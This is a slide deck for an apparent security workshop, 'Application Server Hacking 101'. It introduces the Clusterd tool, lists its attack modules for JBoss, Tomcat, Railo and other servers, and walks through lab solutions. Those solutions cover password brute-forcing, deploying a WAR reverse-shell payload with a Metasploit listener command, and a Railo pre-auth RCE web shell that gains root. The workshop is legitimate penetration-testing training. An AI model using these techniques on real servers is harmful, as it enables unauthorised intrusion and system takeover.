Slide 1
Application Server Hacking 101
Featuring Clusterd

Slide 2


Agenda
Brandon Edmunds
@awhitehatter
Security Consultant with Coalfire Labs (@coalfirelabs)
Husband, Father, Student, …
Shout out to @dronesec

Slide 3
Agenda
Why Clusterd?
Application Attack Surface
Clusterd Intro
Hands-On
Lab Setup
JBOSS Solution
Tomcat/Railo Solution

Slide 4
Permissions
Don’t do anything stupid
Get permission
Know the law(s) for your area, consult with legal

Slide 5






Application Servers

Slide 6
Why Clusterd?
NMAP does some…
http-adobe-coldfusion-apsa1301.nse
http-coldfusion-subzero.nse
weblogic-t3-info.nse
http-axis2-dir-traversal.nse

Slide 7
Why Clusterd?
Metasploit does some…
JBoss Java Class DeploymentFileRepository WAR deployment
JBoss JMX Console Deployer Upload and Execute
JBoss JMX Console Beanshell Deployer WAR upload and deployment
JBoss DeploymentFileRepository WAR Deployment (via JMXInvokerServlet)
Apache Tomcat Manager Application Deployer Authenticated Code Execution
Apache Tomcat Manager - Application Upload Authenticated Code Execution
ColdFusion 8.0.1 - Arbitrary File Upload and Execute
Adobe ColdFusion - Directory Traversal
Adobe ColdFusion APSB13-03 Remote Exploit
Adobe ColdFusion 9 - Administrative Login Bypass
BEA WebLogic JSESSIONID Cookie Value Overflow
BEA Weblogic Transfer-Encoding Buffer Overflow
Oracle Weblogic Apache Connector POST Request Buffer Overflow
Axis2 Authenticated Code Execution (via REST)
Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)

Slide 8
Why Clusterd?
Clusterd offers much more…
JBoss
Versions 3.x - 8.1
Currently supported deployers:
/jmx-console/MainDeployer for 3.x, 4.x, and 6.x
/jmx-console/DeploymentFileRepository for 3.x, 4.x, and 5.x
/web-console/Invoker (MainDeployer) for 3.x, 4.x, and 6.x
/web-console/Invoker (BSHDeployer) for 3.x and 4.x
/invoker/JMXInvokerServlet for 3.x, 4.x, and 5.x
/invoker/EJBInvokerServlet for 3.x, 4.x, and 5.x
/management for 7.x, 8.x
Dump deployed WARs
Fetch host OS information
Verb tampering vulnerability (CVE-2010-0738)
Credential/path disclosure (CVE-2005-2006)
ColdFusion
Versions 6 - 11
Currently supported deployers:
Task Scheduler for 7.x, 8.x, 9.x, 10.x, and 11.x
FCKeditor for 8.x
LFI Log Injection 6.x, 7.x, and 8.x
Hash retrieval for versions 6 - 10
RDS admin bypass (CVE-2013-0632)
Pass the hash authentication for versions 7 - 9
Tomcat
Versions 3.x - 8.x
Currently can deploy to all versions with an exposed manager interface
Dump deployed WARs
Fetch host OS information
Railo
Versions 3.x - 4.x
Task scheduler for 3.x and 4.x
Fetch host OS information
Axis2
Versions 1.4 - 1.6
Admin interface for 1.4, 1.5, and 1.6
Fetch host OS information
View deployed services
Credential disclosure for 1.4
WebLogic
Versions 7, 8.1, 11, and 12
Deployer over T3 and T3S currently tested against 11.x and 12.x
Dump deployed WARs over T3/T3S
Fetch host OS information

Slide 9
And even more…
Version 0.4.0, just released on 9/14/14
Oracle Glassfish now supported; this includes versions 3.0, 3.1, and 4.x Not all functions are supported for the platform yet, as it's kind of a crappy platform, but it's still in progress. Early support stable.
Platform-specific flags no longer included in the default help output. This was primarily done to improve help readability and prevent overflowing the user with potentially irrelevant information.
The --aux-list and --deployer-list flags now support a platform argument to print only platform-specific modules. All platforms/modules may still be printed by not providing an argument.
Significant modules added for Railo; pre-authentication LFI and pre-authentication RCE added.
Another post-authentication deployer (log_injection.py) added for Railo.
ColdFusion 5 fingerprint and support added

Slide 10
The Attack Surface – JBOSS
Common Issues
Attack exposed interface
Check your versions for known vulnerabilities
Further Reading:
http://www.jboss.org/projects/
https://github.com/hatRiot/Clusterd/wiki/JBoss
http://matasano.com/research/OWASP3011_Luca.pdf

Slide 11
The Attack Surface – Coldfusion
Common Issues
Hash Retrieval
Pass-the-Hash
Task Scheduler to Reverse Shell
Further Reading
https://wikidocs.adobe.com/wiki/display/coldfusionen/Home
https://github.com/hatRiot/Clusterd/wiki/Coldfusion

Slide 12
The Attack Surface – Tomcat
Common Issues
Exposed management interface
Default credentials
Further Reading
http://tomcat.apache.org/
https://github.com/hatRiot/Clusterd/wiki/Tomcat

Slide 13
The Attack Surface – Railo
Common Issues
Remote Code Executions
Local File Inclusions
XSS reveals many goodies
Further reading
http://www.getrailo.org/index.cfm/documentation/
http://hatriot.github.io/blog/2014/06/25/railo-security-part-one/

Slide 14
The Attack Surface – Axis2
Common Issues
Exposed Management interface
Exposed Web Services
Default Creds
Further Reading
http://axis.apache.org/axis2/java/core/docs/userguide.html
https://github.com/hatRiot/Clusterd/wiki/Axis2

Slide 15
The Attack Surface – Weblogic
Common Issues
Exposed Administrator Console
No brute force protection
Further Reading:
http://www.oracle.com/technetwork/middleware/weblogic/documentation/index.html
https://github.com/hatRiot/Clusterd/wiki/WebLogic

Slide 16
Clusterd Intro
General Pentest methodology
Reconnaissance
Discovery
Post-Exploitation
Exploitation

Slide 17
Clusterd Intro
Command line tool
Check the help switch
Check the GitHub Wiki
https://github.com/hatRiot/Clusterd/wiki
Download the latest
https://github.com/hatRiot/Clusterd

Slide 18
--Aux-List
Auxiliary modules for 'jboss'
JBoss Path Traversal (CVE-2005-2006) ([3.0|3.2|4.0] --jb-fetch)
Dump host information ([Any] --jb-info)
List deployed WARs ([Any] --jb-list)
Obtain SMB hash ([3.0|3.2|4.0|4.2|5.0|5.1|6.0|6.1] --jb-smb)
JBoss Verb Tampering (CVE-2010-0738) ([4.0] --verb-tamper)
Auxiliary modules for 'coldfusion'
Administrative Hash Disclosure ([6.0|7.0|8.0|9.0|10.0] --cf-hash)
Dump host information ([5.0|6.0|6.1|7.0|8.0|9.0|10.0|11.0] --cf-info)
Auxiliary modules for 'weblogic'
Gather WebLogic info ([10|12] --wl-info)
List deployed apps ([10|12] --wl-list)
Obtain SMB hash ([10|12] --wl-smb)
Auxiliary modules for 'tomcat'
Fetch credentials ([3.3] --tc-ofetch)
Gather Tomcat info ([Any] --tc-info)
List deployed WARs ([Any] --tc-list)
Obtain SMB hash ([5.0|5.5|6.0|7.0|8.0] --tc-smb)
Auxiliary modules for 'railo'
Dump host information ([3.0|3.3|4.0|4.1|4.2] --rl-info)
Railo Password LFI ([3.3|4.0|4.1|4.2] --rl-pw)
Obtain SMB hash ([3.3|4.0] --rl-smb)
Auxiliary modules for 'axis2'
Dump host information ([All] --ax-info)
List deployed services ([Any] --ax-list)
Axis2 1.4.1 LFI ([1.4] --ax-lfi)
Auxiliary modules for 'glassfish'
List deployed applications ([Any] --gf-list)

Slide 19
--Deployer-list
Deployers for 'jboss'
JBoss Web Console (bsh_deploy [3.2|4.0|4.2])
JBoss JMX Console (dfs_deploy [3.2|4.0|4.2|5.0|5.1])
JBoss EJB Invoker Servlet (ejbinvokerservlet [3.2|4.0|4.2|5.0|5.1])
JBoss Management (http_management [7.0|7.1|8.0|8.1])
JBoss JMX Console (jmx_deploy [3.0|3.2|4.0|4.2|6.0|6.1])
JBoss JMX Invoker Servlet (jmxinvokerservlet [3.2|4.0|4.2|5.0|5.1])
JBoss Web Console (webconsole_deploy [3.2|4.0|4.2])
Deployers for 'coldfusion'
ColdFusion Manager (fck_editor [8.0])
ColdFusion Manager (lfi_stager [6.0|7.0|8.0])
ColdFusion Manager (schedule_job [7.0|8.0|9.0|10.0|11.0])
ColdFusion Manager (schedule_job_old [5.0|6.0|6.1])
Deployers for 'weblogic'
WebLogic Admin Console (web_deploy [10|11|12])
WebLogic Admin Console (https) (webs_deploy [10|11|12])
Deployers for 'tomcat'
Tomcat Manager (manage_deploy [4.0|4.1|5.0|5.5|6.0|7.0|8.0])
Tomcat Manager (webmanage_deploy [4.0|4.1|5.0|5.5|6.0|7.0|8.0])
Deployers for 'railo'
Railo Web Administrator (log_injection [3.3|4.0|4.1|4.2])
Railo Web Administrator (schedule_task [3.0|3.3|4.0|4.1|4.2])
Railo Server (thumbnail_inject [4.1|4.2])
Deployers for 'axis2'
Axis2 Server (service_upload [1.2|1.3|1.4|1.5|1.6])
Deployers for 'glassfish'
GlassFish Admin (admin_upload [3.0|3.1|4.0])

Slide 20

Clusterd Intro
Fingerprint the application server version

Slide 21

Clusterd Intro
Use the TC-List module to learn more

Slide 22

Clusterd Intro
Let’s get a shell. First generate a payload with our known details.

Slide 23

Clusterd Intro
Finally, deploy and invoke our payload. Don’t forget to catch your shell!
--deploy shell.war --invoke

Slide 24
Clusterd Intro
Final thoughts
Can generate, deploy, invoke, and undeploy all in one step
Clean up, use --undeploy to remove the payload

Slide 25
Hands-on
Workshop contains 2 Target VMs
Use your own hacking box
Need Linux (kali recommended)
Need to install python `requests`
Metasploit strongly recommended
Kali
Target 1
Target 2

Slide 26
(Continue on for Lab Work Solutions)
Questions?
Twitter:
Me: @awhitehatter
Clusterd Dev: @dronesec
Coalfire Labs: @coalfirelabs

Slide 27

Stop, Spoilers!!!
Warning, the proceeding slides reveal solutions

Slide 28
Target 1
Target 1

Slide 29

Target 1
Clusterd will fingerprint the server, just point to it with “-i” .

Slide 30

Target 1
Now lets see what other information we can enumerate:

Slide 31
Target 1
JBOSS 7.1 requires auth
No fear, Clusterd has a brute force module.
Lets guess the username is JBOSS
Lets start with a wordlist of basic passwords (feel free to use your own)
Password
password
admin
12345
Jboss

Slide 32


Target 1
Now we are able to brute force the auth and run the jb-info module:

Slide 33

Target 1
We need a deployer to attack this server, lets see what is available
Can add the “jboss” argument to limit deployer list
Above points are optional, Clusterd will try to pick the best deployer

Slide 34


Target 1
Getting closer, time to generate a payload
Output gives us the MSF payload, and output file “shell.war”.

Slide 35
Target 1
We need a listener, to catch our shell with
msfcli multi/handler payload=java/jsp_shell_reverse_tcp LHOST=192.168.242.133 LPORT=4444 E
Replace LHOST/LPORT respectively

Slide 36

Target 1
Deployment successful!

Slide 37

Target 1
Shell opens on the jboss user, who has full sudo permissions
Sudo –i to root, and then list to see our MD5 flag

Slide 38
Target 2
Target 2

Slide 39

Target 2
Clusterd fingerprints Railo 4.2

Slide 40

Target 2
Railo, like later JBOSS versions, requires auth

Slide 41
Target 2
Railo has a pre-auth vuln which allows Clusterd to retrieve the password
Versions older than 4.1 can get the password in clear text
We have version 4.2, which Clusterd can pull the salted SHA256, but we can’t as easily decrypt
We can brute force as we did with Target 1
There may be a gift in target 2’s HTML source on port 80…

Slide 42

Target 2
Why brute force? We have pre-auth RCE!
Check the blog posts cited on the earlier RAILO slide

Slide 43
Target 2
Optional, you can pre-edit clusterd’s cfml (or use your own)
Saved in src/lib/resources/cmd.cfml
Replace cmd.exe with /bin/bash
Replace /c with -c
I copied mine to /tmp

Slide 44
Target 2
We will use:
--deploy /tmp/cmd.cfml
Your custom .cfml file
--deployer thumbnail_inject
Our deployer, which will exploit pre-auth RCE
--listen eth1
Optional, if you have more than one interface, specify which to serve your cfml from.

Slide 45

Target 2
We see we deployed to /railo-context/cmd.cfml

Slide 46

Target 2
Browsing to that page, we can execute commands
id reveals we are the root user

Slide 47

Target 2
Browsing to that page, we can execute commands
“ls /root” reveals our MD5 flag

